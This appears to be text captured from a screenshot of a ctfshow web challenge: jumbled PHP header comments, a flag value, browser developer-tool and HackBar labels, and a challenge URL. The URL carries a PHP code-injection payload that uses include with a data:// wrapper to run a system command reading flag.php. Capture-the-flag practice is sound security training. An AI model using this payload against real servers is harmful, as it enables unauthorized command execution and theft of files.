 $flag="ctfshow{e720797f-18a7-4b6f-97f5-95c03058b339}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 00:49:26 # @Last Modified by: h1xa # @Date: 2020-09-04
00:49:19 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar
Load URL
Split URL
Execute
https://722733ff-5531-48eb-8c5d-6d5817c9ef26.challenge.ctf.show/?c=include%0a$_GET[1]?>&1=data://text/
plain,<?php system("tac flag.php")?>